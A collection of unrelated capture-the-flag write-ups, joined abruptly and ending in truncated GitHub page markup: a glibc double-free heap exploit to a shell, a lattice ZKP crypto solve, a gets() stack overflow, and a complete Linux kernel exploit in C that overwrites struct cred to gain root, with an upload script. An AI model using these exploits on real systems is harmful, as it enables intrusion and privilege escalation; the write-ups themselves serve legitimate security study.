Understanding the order things gets allocated/freed is important to exploit the bug.
If a struct A object gets freed the address will be stored in freelist (a linked list structure), and later if same size of allocation is called the malloc function will pick up the pointer from freelist and return it to caller. The double-free vulnerability can cause one pointer to appear multiple times freelist, and allocating multiple objects (not neccesary same type) will lead multiple objects to point at same address. A much better (and correct) explanation about these things can be found here: https://sploitfun.wordpress.com/2015/02/10/understanding-glibc-malloc/
So how can this be exploited?Allocate two dogs, let the first one have the name AAA... (16 A:s) and second one BBB... (40 B:s)Release the first dog, the freelist will look like:
```dog_name_0 <- dog_struct_0 <- freelist```
then release second dog, the freelist should look like:```dog_name_0 <- dog_struct_0 <- dog_struct_1 <- freelist```(dog_name_1 is placed in another freelist because it is larger)
and then releasing the first dog again will make freelist look like:
```dog_name_0 <- dog_struct_0 <- dog_struct_1 <- dog_name_0 <- dog_struct_0 <- freelist```
Now what happens if you allocate two dogs?It will result in something like:
```Doge *dog0 = dog_struct_0;dog0->name = dog_name_0;
Doge *dog1 = dog_struct_1;dog1->name = dog_struct_0;```
The first one looks fine but second dog's name ptr is pointing at dog0's struct!Now you can just overwrite dog0's structure using editDog function, and make so char ptr points at GOT (free function in my case) so calling viewDogs leaks libc address. Then calculate the system function address and overwrite the GOT with it. If things are done correctly you should get the shell. |
# Random ZKP - 250 points - 11 solves## Lattice-based ZKP (with randomness).
This time we get to play with the actual protocol. We need to find a n-vector `s` to get the flag. We get a nxn-matrix `A` and a n-vector `b` such that `A*s+e=b`, with `e` following a normal distribition around 0.
The server gives random n-vectors `r` or `r+s` along with `A*r+e` with `e` having the same distribution as above. We cannot get both `r` and `r+s` (otherwise the challenge would again be trivial).
The way I solved it (there are maybe other ways) is to realize that given `r+s` and `A*r+e`, we can compute ```A*(r+s)-A*r-e=A*s-e```for many random values of `r` and `e` by asking the server K times.
Averaging the results, we get `A*s-sum(e_i)/K`. By the law of large numbers, `sum(e_i)/K` converges to 0 as K grows to infinity.
I ran this with K=300, then rounded the average to get `c` and assumed it was equal to `A*s`. If it's not the case, you can increase K:```pythondef get_A_s(): r = remote('54.159.113.26', 19004) x = r.recvuntil('Choice: ') d = DerSequence() s = unhexlify(x.split(b': ')[1].split(b'\n')[0]) y = d.decode(s) A_r = np.array(y)
r.sendline('1') x = r.recvuntil('\n')[:-1] d = DerSequence() r_s = unhexlify(x.split(b'r+s: ')[1]) z = d.decode(r_s) r_s = np.array(z)
r.close() return np.mod(lwe.mul(A,r_s)-A_r,q)
c_mat = []for i in range(300): print(i) rs = get(1) c_mat.append(rs)
c_mat = np.array(c_mat)c = c_mat.mean(0)```
Then, I used sage to compute the solution `s` of the system of equations `A*s=c mod q`:```sage: q = 2**15sage: A = matrix(Integers(q),A)sage: c = matrix(Integers(c),c).transpose()sage: s = A.solve_right(c)```
I then decrypted the flag as in the challenge LatticeZKP to get the flag `actf{oops_sorry_for_the_lack_of_randomness}`. |
# Aquarium### 50 points, 305 solves
## DescriptionHere's a nice little [program](https://files.actf.co/7cb4b22337f719a06b0a2e7a5748e548f536150535f5f71b4226ce0204e2c13c/aquarium) that helps you manage your [fish tank](https://files.actf.co/6c6ba382ab8501ce48efb4f3bc8ece68264f07d65c637e2dfc280327a07e1715/aquarium.c)Run it on the shell server at /problems/2019/aquarium/ or connect with nc shell.actf.co 19305.
The vulnerable code is here```cprintf("Enter the name of your fish tank: "); char name[50]; gets(name);```
**gets()** has a vulnerability that read all of your input.Thus, making your program stack filled with your buffer.
According to the source code, we have a function named flag which read the flag.txt```void flag() { system("/bin/cat flag.txt");}```
but flag function is not called, but we have gets() so we can overflow the programand control the eip to jump into flag function
In order to get bufferoverflow offset, I generated payload with peda's patten_create.```bashgdb-peda$ pattern_create 200```Then, we input the payload while inputting the name of fish tank where gets() is used.We got SIGSEV Fault. Sounds goood
We check our RSP value and use pattern_offset to get offset.```bashgdb-peda$ x/wx $rsp0x7fffffffe058: 0x41417041gdb-peda$ pattern_offset 0x414170411094807617 found at offset: 152```Offset is 152 I test if it were correct with generating payload with python```pythonprint "A"*152 + "B"*6```I got ```bashStopped reason: SIGSEGV0x0000424242424242 in create_aquarium ()```yay we have control over rip.then we pack the address of flag function after the offset where rip is controlled.
```bashteam3443@actf:/problems/2019/aquarium$ python /tmp/exploit.py | ./aquarium```
### Flag>actf{overflowed_more_than_just_a_fish_tank}
[Original Link](https://github.com/kh4nt99/ctfs/blob/master/angstrom/angstorm2019/aquarium/README.md) |
## hackme
This is a kernel exploitation challenge that requires us to get root to read the flag, and I failed to solve it in contest, but let's see.
An `ioctl` is implemented in `hackme.ko`. There are 4 commands: to create memory chunk using `kmalloc`, to delete memory chunk using `kfree`, to read memory chunk using `copy_to_user` and to write the memory chunk using `copy_from_user`. When reading and writing the memory chunks, `offset` and `size` can be specified to only read or write part of the memory chunk. Here is where the vulnerability comes from: there is an integer overflow.
```cv9 = v19.idx;v10 = pool[v9].buf;v11 = &pool[v9];if ( v10 && v19.off + v19.size <= v11->max_size ){ //when v19.off == -0x200L and v19.size == 0x200L //we can have a underflow //also works for read operation copy_from_user(&v10[v19.off], v19.usrbuf, v19.size); return 0LL;}```
### First Attempt
I initially tried to use [this method](https://ctf-wiki.github.io/ctf-wiki/pwn/linux/kernel/kernel_uaf/). In one word, `kfree` a chunk with same size as `struct cred`, and then `fork`, so that the `struct cred` of new process will be the same one as the chunk just being `kfree`ed. Then rewrite this `struct cred` by underflow. However, this does not seem work. Since the `struct cred` of new process is not the same one as the one just being `kfree`ed. I don't know the reason. Maybe it is because the kernel version since that one is `4.4.72` and this one is `4.20.13`, or it is because the `flag` argument of `kmalloc` is different.
### Second Attempt
Then I tried to leak the `cred` first, using `prctl(PR_SET_NAME, comm)`. The detail is [here](https://poppopret.org/2015/11/16/csaw-ctf-2015-kernel-exploitation-challenge/). This works if I read `0x100000L` bytes. Also, we can also leak the address of our memory chunks by reading `next` pointer of freed chunk. After leaking addresses, I found `cred` is very far from the memory chunks, so we cannot rewrite it directly because that will cause kernel panic.
The correct approach is to rewrite `next` pointer of the free list, a bit similar to `tcache poisoning` in `ptmalloc` exploitation. We can let `kmalloc` return an address near the `cred`, so we can rewrite `cred`. However, we don't want the free list to be corrupted since that will cause kernel panic, so we need to find a memory region whose first 8 bytes are all 0, fortunately `QWORD PTR [address of cred - 0x10] == NULL`.
Final exploit
```c#define _GNU_SOURCE#include <stdlib.h>#include <stdio.h>#include <stdint.h>#include <unistd.h>#include <fcntl.h>#include <sys/ioctl.h>#include <sys/wait.h>#include <sys/prctl.h>#include <memory.h>#include <string.h>#include <assert.h>
char tab[] = {'A', 'B', 'C', 'D', 'E', 'F', 'G', 'H','I', 'J', 'K', 'L', 'M', 'N', 'O', 'P','Q', 'R', 'S', 'T', 'U', 'V', 'W', 'X','Y', 'Z', 'a', 'b', 'c', 'd', 'e', 'f','g', 'h', 'i', 'j', 'k', 'l', 'm', 'n','o', 'p', 'q', 'r', 's', 't', 'u', 'v','w', 'x', 'y', 'z', '0', '1', '2', '3','4', '5', '6', '7', '8', '9', '+', '/'};
struct data{ unsigned int idx; char *usrbuf; size_t size; size_t off;};#define BUF_SIZE 0x100000Lstruct data param = {0};char buffer[BUF_SIZE] = {0};int fd;
void init(){ fd = open("/dev/hackme",0); if (fd < 0) exit(-1); param.usrbuf = buffer;}
void error_exit(char* msg){ puts(msg); exit(-1);}
void kmalloc(unsigned int idx, size_t size, char sig){ memset(buffer, sig, sizeof(buffer)); param.size = size; param.idx = idx; int ret = ioctl(fd, 0x30000, ¶m;; if (ret < 0) error_exit("Error: kmalloc");}
void write_memory(unsigned int idx, size_t size, size_t off){ param.size = size; param.idx = idx; param.off = off; int ret = ioctl(fd, 0x30002, ¶m;; if (ret < 0) error_exit("Error: write_memory");}
void read_memory(unsigned int idx, size_t size, size_t off){ param.size = size; param.idx = idx; param.off = off; int ret = ioctl(fd, 0x30003, ¶m;; if (ret < 0) error_exit("Error: read_memory");}
void kfree(unsigned int idx){ param.idx = idx; int ret = ioctl(fd, 0x30001, ¶m;; if (ret < 0) error_exit("Error: read_memory");}
void printhex(char* pbuf, size_t size){ unsigned char* buf = (unsigned char*)pbuf; for (size_t i = 0; i < size; ++i) { printf("%.2x", buf[i]); } printf("\n");}
char comm[] = "201920192019";#define CHUNK_SIZE 0x40Lint main(int argc, char const *argv[]){ uintptr_t cred; //if (argc == 1) exit(-1); prctl(PR_SET_NAME, comm); //size_t credsize = strtoul(argv[1], 0, 16); init();
for (int i = 0; i < 64; ++i) { kmalloc(i, CHUNK_SIZE, tab[i]); } read_memory(63, BUF_SIZE, -BUF_SIZE); char* ret = (char*)memmem(buffer, sizeof(buffer), comm, sizeof(comm) - 1); if (ret) { cred = *(uintptr_t*)(ret - 8); assert(*(uintptr_t*)(ret - 0x10) == cred);
//write(1, buffer, BUF_SIZE); printf("%p %p\n", (void*)(ret - buffer), (void*)cred); puts(ret); }
const size_t LEAK_SIZE = 0x400L;
puts("Before: "); kfree(62);
kfree(61); read_memory(63, LEAK_SIZE, -LEAK_SIZE); //printhex(buffer, LEAK_SIZE);
uintptr_t addr_62 = *(uintptr_t*)(buffer + LEAK_SIZE - CHUNK_SIZE*2); printf("%p\n", (void*)addr_62);
*(uintptr_t*)buffer = cred - 0x10; write_memory(63, CHUNK_SIZE*2, -CHUNK_SIZE*2);
memset(buffer, 0, CHUNK_SIZE); kmalloc(61, CHUNK_SIZE, '\x00'); //consume a chunk //kmalloc(62, CHUNK_SIZE, '\x00'); //rewrite cred here uint64_t arr[8] = {0x0000000000000000,0x0000000000000000 ,0x0000000000000003,0x0000000000000000 ,0x0000000000000000,0x0000000000000000 ,0x0000000000000000,0x0000000000000000};
param.size = CHUNK_SIZE; param.idx = 62; param.usrbuf = (char*)arr; ioctl(fd, 0x30000, ¶m;;//rewrite cred, usage must NOT be changed
// system("/bin/sh"); // execve will cause kernel panic, no idea why // and the exploit works for 80% probability char* shargv[] = {"/bin/sh", NULL}; execve("/bin/sh", shargv, NULL); //in this way execve will not cause kernel panic
return 0;}```
upload.py```python#musl-gcc -static exp.c -o ./fs/home/pwn/expfrom pwn import *import base64context(log_level='debug', arch='amd64')
HOST = "35.221.78.115"PORT = 10022USER = "pwn"PW = "pwn"BIN = "./fs/home/pwn/exp"
def exec_cmd(sh, cmd): sh.sendline(cmd) sh.recvuntil("$ ")
if __name__ == "__main__": sh = ssh(USER, HOST, PORT, PW).run("/bin/sh") with open(BIN, "rb") as f: data = f.read() encoded = base64.b64encode(data) sh.recvuntil("$ ")
once_size = 0x200 for i in range(0, len(encoded), once_size): exec_cmd(sh, "echo -n \"%s\" >> benc" % (encoded[i:i+once_size])) print float(i)/len(encoded)
exec_cmd(sh, "cat benc | base64 -d > exp") exec_cmd(sh, "chmod +x exp") sh.interactive()```
`*CTF{userf4ult_fd_m4kes_d0uble_f3tch_perfect}` |
<html lang="en" data-color-mode="auto" data-light-theme="light" data-dark-theme="dark" data-a11y-animated-images="system"> <head> <meta charset="utf-8"> <link rel="dns-prefetch" href="https://github.githubassets.com"> <link rel="dns-prefetch" href="https://avatars.githubusercontent.com"> <link rel="dns-prefetch" href="https://github-cloud.s3.amazonaws.com"> <link rel="dns-prefetch" href="https://user-images.githubusercontent.com/"> <link rel="preconnect" href="https://github.githubassets.com" crossorigin> <link rel="preconnect" href="https://avatars.githubusercontent.com">
<link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/light-fe3f886b577a.css" /><link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/dark-a1dbeda2886c.css" /><link data-color-theme="dark_dimmed" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_dimmed-1ad5cf51dfeb.css" /><link data-color-theme="dark_high_contrast" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_high_contrast-11d3505dc06a.css" /><link data-color-theme="dark_colorblind" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_colorblind-8b800495504f.css" /><link data-color-theme="light_colorblind" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/light_colorblind-daa38c88b795.css" /><link data-color-theme="light_high_contrast" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/light_high_contrast-1b9ea565820a.css" /><link data-color-theme="light_tritanopia" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/light_tritanopia-e4be9332dd6c.css" /><link data-color-theme="dark_tritanopia" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_tritanopia-0dcf95848dd5.css" /> <link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/primer-c581c4e461bb.css" /> <link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/global-0e278d45156f.css" /> <link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/github-dcaf0f44dbb1.css" /> <link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/code-26709f54a08d.css" />
<script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/wp-runtime-774bfe5ae983.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_stacktrace-parser_dist_stack-trace-parser_esm_js-node_modules_github_bro-327bbf-0aaeb22dd2a5.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/ui_packages_soft-nav_soft-nav_ts-21fc7a4a0e8f.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/environment-e059fd03252f.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_selector-observer_dist_index_esm_js-2646a2c533e3.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_delegated-events_dist_index_js-node_modules_github_details-dialog-elemen-63debe-c04540d458d4.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_relative-time-element_dist_index_js-b9368a9cb79e.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_fzy_js_index_js-node_modules_github_markdown-toolbar-element_dist_index_js-e3de700a4c9d.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_auto-complete-element_dist_index_js-node_modules_github_catalyst_-6afc16-e779583c369f.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_file-attachment-element_dist_index_js-node_modules_github_text-ex-3415a8-7ecc10fb88d0.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_filter-input-element_dist_index_js-node_modules_github_remote-inp-79182d-befd2b2f5880.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_primer_view-components_app_components_primer_primer_js-node_modules_gith-6a1af4-df3bc95b06d3.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/github-elements-fc0e0b89822a.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/element-registry-1641411db24a.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_lit-html_lit-html_js-9d9fe1859ce5.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_manuelpuyol_turbo_dist_turbo_es2017-esm_js-4140d67f0cc2.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_mini-throttle_dist_index_js-node_modules_github_alive-client_dist-bf5aa2-424aa982deef.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_primer_behaviors_dist_esm_dimensions_js-node_modules_github_hotkey_dist_-9fc4f4-d434ddaf3207.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_color-convert_index_js-35b3ae68c408.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_remote-form_dist_index_js-node_modules_github_session-resume_dist-def857-2a32d97c93c5.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_paste-markdown_dist_index_esm_js-node_modules_github_quote-select-15ddcc-1512e06cfee0.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_updatable-content_ts-430cacb5f7df.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_behaviors_keyboard-shortcuts-helper_ts-app_assets_modules_github_be-f5afdb-8dd5f026c5b9.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_sticky-scroll-into-view_ts-0af96d15a250.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_behaviors_include-fragment_ts-app_assets_modules_github_behaviors_r-4077b4-75370d1c1705.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_behaviors_commenting_edit_ts-app_assets_modules_github_behaviors_ht-83c235-7883159efa9e.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/behaviors-742151da9690.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_delegated-events_dist_index_js-node_modules_github_catalyst_lib_index_js-06ff531-32d7d1e94817.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/notifications-global-f5b58d24780b.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_morphdom_dist_morphdom-esm_js-node_modules_github_template-parts_lib_index_js-58417dae193c.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_virtualized-list_es_index_js-node_modules_github_memoize_dist_esm_index_js-8496b7c4b809.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_remote-form_dist_index_js-node_modules_delegated-events_dist_inde-70450e-0370b887db62.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_ref-selector_ts-7bdefeb88a1a.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/codespaces-d1ede1f1114e.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_filter-input-element_dist_index_js-node_modules_github_mini-throt-a33094-b03defd3289b.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_file-attachment-element_dist_index_js-node_modules_github_mini-th-85225b-226fc85f9b72.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/repositories-8093725f8825.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/topic-suggestions-7a1f0da7430a.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/code-menu-89d93a449480.js"></script>
<title>ctf-write-ups/BlazeCTF2019/diy at master · 0n3m4ns4rmy/ctf-write-ups · GitHub</title>
<meta name="route-pattern" content="/:user_id/:repository/tree/*name(/*path)">
<meta name="current-catalog-service-hash" content="343cff545437bc2b0304c97517abf17bb80d9887520078e9757df416551ef5d6">
<meta name="request-id" content="E749:F966:163E951:16D3280:641224AD" data-pjax-transient="true"/><meta name="html-safe-nonce" content="1a2ee903d39c8bb5fd1089fb0095b0433d091d7167caec7a40690c9df52abaee" data-pjax-transient="true"/><meta name="visitor-payload" content="eyJyZWZlcnJlciI6IiIsInJlcXVlc3RfaWQiOiJFNzQ5OkY5NjY6MTYzRTk1MToxNkQzMjgwOjY0MTIyNEFEIiwidmlzaXRvcl9pZCI6IjkwMTQ0MDgwODQxNDgzMzE2OTMiLCJyZWdpb25fZWRnZSI6ImZyYSIsInJlZ2lvbl9yZW5kZXIiOiJmcmEifQ==" data-pjax-transient="true"/><meta name="visitor-hmac" content="f53e14b36cb7c53a0a516a83519155e9ff58c05150932e8118c608d7f273456e" data-pjax-transient="true"/>
<meta name="hovercard-subject-tag" content="repository:142745576" data-turbo-transient>
<meta name="github-keyboard-shortcuts" content="repository,source-code,file-tree" data-turbo-transient="true" />
<meta name="selected-link" value="repo_source" data-turbo-transient>
<meta name="google-site-verification" content="c1kuD-K2HIVF635lypcsWPoD4kilo5-jA_wBFyT4uMY"> <meta name="google-site-verification" content="KT5gs8h0wvaagLKAVWq8bbeNwnZZK1r1XQysX3xurLU"> <meta name="google-site-verification" content="ZzhVyEFwb7w3e0-uOTltm8Jsck2F5StVihD0exw2fsA"> <meta name="google-site-verification" content="GXs5KoUUkNCoaAZn7wPN-t01Pywp9M3sEjnt_3_ZWPc"> <meta name="google-site-verification" content="Apib7-x98H0j5cPqHWwSMm6dNU4GmODRoqxLiDzdx9I">
<meta name="octolytics-url" content="https://collector.github.com/github/collect" />
<meta name="analytics-location" content="/<user-name>/<repo-name>/files/disambiguate" data-turbo-transient="true" />
<meta name="user-login" content="">
<meta name="viewport" content="width=device-width"> <meta name="description" content="Contribute to 0n3m4ns4rmy/ctf-write-ups development by creating an account on GitHub."> <link rel="search" type="application/opensearchdescription+xml" href="/opensearch.xml" title="GitHub"> <link rel="fluid-icon" href="https://github.com/fluidicon.png" title="GitHub"> <meta property="fb:app_id" content="1401488693436528"> <meta name="apple-itunes-app" content="app-id=1477376905" /> <meta name="twitter:image:src" content="https://opengraph.githubassets.com/136de68f1572911bda3840b5a19dfd7d98dbc2d023201d18f5892a8db807bccc/0n3m4ns4rmy/ctf-write-ups" /><meta name="twitter:site" content="@github" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="ctf-write-ups/BlazeCTF2019/diy at master · 0n3m4ns4rmy/ctf-write-ups" /><meta name="twitter:description" content="Contribute to 0n3m4ns4rmy/ctf-write-ups development by creating an account on GitHub." /> <meta property="og:image" content="https://opengraph.githubassets.com/136de68f1572911bda3840b5a19dfd7d98dbc2d023201d18f5892a8db807bccc/0n3m4ns4rmy/ctf-write-ups" /><meta property="og:image:alt" content="Contribute to 0n3m4ns4rmy/ctf-write-ups development by creating an account on GitHub." /><meta property="og:image:width" content="1200" /><meta property="og:image:height" content="600" /><meta property="og:site_name" content="GitHub" /><meta property="og:type" content="object" /><meta property="og:title" content="ctf-write-ups/BlazeCTF2019/diy at master · 0n3m4ns4rmy/ctf-write-ups" /><meta property="og:url" content="https://github.com/0n3m4ns4rmy/ctf-write-ups" /><meta property="og:description" content="Contribute to 0n3m4ns4rmy/ctf-write-ups development by creating an account on GitHub." /> <link rel="assets" href="https://github.githubassets.com/">
<meta name="hostname" content="github.com">
<meta name="expected-hostname" content="github.com">
<meta name="enabled-features" content="TURBO_EXPERIMENT_RISKY,IMAGE_METRIC_TRACKING,GEOJSON_AZURE_MAPS">
<meta http-equiv="x-pjax-version" content="ef97471de14f8d2285f0269e8f0f7dc70845f693d3f6ccd2dd2daae5cd1bbebe" data-turbo-track="reload"> <meta http-equiv="x-pjax-csp-version" content="2a84822a832da97f1ea76cf989a357ec70c85713a2fd8f14c8421b76bbffe38c" data-turbo-track="reload"> <meta http-equiv="x-pjax-css-version" content="adfc12179419e463f9f320d07920b1684c9b7e060d4d9cd3a6cd5d0de37ce710" data-turbo-track="reload"> <meta http-equiv="x-pjax-js-version" content="711646ae23abb27cf728346f30f81c042d4428233a0795acf0e21ed664fe9d94" data-turbo-track="reload">
<meta name="turbo-cache-control" content="no-preview" data-turbo-transient="">
<meta data-hydrostats="publish">
<meta name="go-import" content="github.com/0n3m4ns4rmy/ctf-write-ups git https://github.com/0n3m4ns4rmy/ctf-write-ups.git">
<meta name="octolytics-dimension-user_id" content="41856372" /><meta name="octolytics-dimension-user_login" content="0n3m4ns4rmy" /><meta name="octolytics-dimension-repository_id" content="142745576" /><meta name="octolytics-dimension-repository_nwo" content="0n3m4ns4rmy/ctf-write-ups" /><meta name="octolytics-dimension-repository_public" content="true" /><meta name="octolytics-dimension-repository_is_fork" content="false" /><meta name="octolytics-dimension-repository_network_root_id" content="142745576" /><meta name="octolytics-dimension-repository_network_root_nwo" content="0n3m4ns4rmy/ctf-write-ups" />
<link rel="canonical" href="https://github.com/0n3m4ns4rmy/ctf-write-ups/tree/master/BlazeCTF2019/diy" data-turbo-transient> <meta name="turbo-body-classes" content="logged-out env-production page-responsive">
<meta name="browser-stats-url" content="https://api.github.com/_private/browser/stats">
<meta name="browser-errors-url" content="https://api.github.com/_private/browser/errors">
<meta name="browser-optimizely-client-errors-url" content="https://api.github.com/_private/browser/optimizely_client/errors">
<link rel="mask-icon" href="https://github.githubassets.com/pinned-octocat.svg" color="#000000"> <link rel="alternate icon" class="js-site-favicon" type="image/png" href="https://github.githubassets.com/favicons/favicon.png"> <link rel="icon" class="js-site-favicon" type="image/svg+xml" href="https://github.githubassets.com/favicons/favicon.svg">
<meta name="theme-color" content="#1e2327"><meta name="color-scheme" content="light dark" />
<link rel="manifest" href="/manifest.json" crossOrigin="use-credentials">
</head>
<body class="logged-out env-production page-responsive" style="word-wrap: break-word;"> <div data-turbo-body class="logged-out env-production page-responsive" style="word-wrap: break-word;">
<div class="position-relative js-header-wrapper "> Skip to content <span> <span></span></span>
<script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_remote-form_dist_index_js-node_modules_delegated-events_dist_inde-94fd67-04fa93bb158a.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/sessions-9920eaa99f50.js"></script><header class="Header-old header-logged-out js-details-container Details position-relative f4 py-3" role="banner"> <button type="button" class="Header-backdrop d-lg-none border-0 position-fixed top-0 left-0 width-full height-full js-details-target" aria-label="Toggle navigation"> <span>Toggle navigation</span> </button>
<div class="container-xl d-flex flex-column flex-lg-row flex-items-center p-responsive height-full position-relative z-1"> <div class="d-flex flex-justify-between flex-items-center width-full width-lg-auto"> <svg height="32" aria-hidden="true" viewBox="0 0 16 16" version="1.1" width="32" data-view-component="true" class="octicon octicon-mark-github"> <path d="M8 0c4.42 0 8 3.58 8 8a8.013 8.013 0 0 1-5.45 7.59c-.4.08-.55-.17-.55-.38 0-.27.01-1.13.01-2.2 0-.75-.25-1.23-.54-1.48 1.78-.2 3.65-.88 3.65-3.95 0-.88-.31-1.59-.82-2.15.08-.2.36-1.02-.08-2.12 0 0-.67-.22-2.2.82-.64-.18-1.32-.27-2-.27-.68 0-1.36.09-2 .27-1.53-1.03-2.2-.82-2.2-.82-.44 1.1-.16 1.92-.08 2.12-.51.56-.82 1.28-.82 2.15 0 3.06 1.86 3.75 3.64 3.95-.23.2-.44.55-.51 1.07-.46.21-1.61.55-2.33-.66-.15-.24-.6-.83-1.23-.82-.67.01-.27.38.01.53.34.19.73.9.82 1.13.16.45.68 1.31 2.69.94 0 .67.01 1.3.01 1.49 0 .21-.15.45-.55.38A7.995 7.995 0 0 1 0 8c0-4.42 3.58-8 8-8Z"></path></svg>
<div class="flex-1"> Sign up </div>
<div class="flex-1 flex-order-2 text-right"> <button aria-label="Toggle navigation" aria-expanded="false" type="button" data-view-component="true" class="js-details-target Button--link Button--medium Button d-lg-none color-fg-inherit p-1"> <span> <span><div class="HeaderMenu-toggle-bar rounded my-1"></div> <div class="HeaderMenu-toggle-bar rounded my-1"></div> <div class="HeaderMenu-toggle-bar rounded my-1"></div></span> </span></button> </div> </div>
<div class="HeaderMenu--logged-out p-responsive height-fit position-lg-relative d-lg-flex flex-column flex-auto pt-7 pb-4 top-0"> <div class="header-menu-wrapper d-flex flex-column flex-self-end flex-lg-row flex-justify-between flex-auto p-3 p-lg-0 rounded rounded-lg-0 mt-3 mt-lg-0"> <nav class="mt-0 px-3 px-lg-0 mb-3 mb-lg-0" aria-label="Global"> <button type="button" class="HeaderMenu-link border-0 width-full width-lg-auto px-0 px-lg-2 py-3 py-lg-2 no-wrap d-flex flex-items-center flex-justify-between js-details-target" aria-expanded="false"> Product <svg opacity="0.5" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-chevron-down HeaderMenu-icon ml-1"> <path d="M12.78 5.22a.749.749 0 0 1 0 1.06l-4.25 4.25a.749.749 0 0 1-1.06 0L3.22 6.28a.749.749 0 1 1 1.06-1.06L8 8.939l3.72-3.719a.749.749 0 0 1 1.06 0Z"></path></svg> </button> <div class="HeaderMenu-dropdown dropdown-menu rounded m-0 p-0 py-2 py-lg-4 position-relative position-lg-absolute left-0 left-lg-n3 d-lg-flex dropdown-menu-wide">
